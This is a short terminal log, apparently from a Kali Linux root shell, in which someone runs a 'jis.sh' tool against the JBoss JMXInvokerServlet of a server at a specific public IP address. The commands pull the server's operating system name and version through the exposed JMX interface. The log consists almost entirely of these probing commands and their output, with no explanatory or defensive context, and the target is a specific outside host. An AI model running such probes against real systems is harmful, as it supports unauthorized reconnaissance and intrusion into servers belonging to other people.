 root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin# ./jis.sh -i http://218.28.177.28/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows 2003
root@kali:~/jis/dist/bin# ./jis.sh -i http://218.28.177.28/invoker/JMXInvokerServlet  get jboss.system:type=ServerInfo OSVersion
5.2
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#
root@kali:~/jis/dist/bin#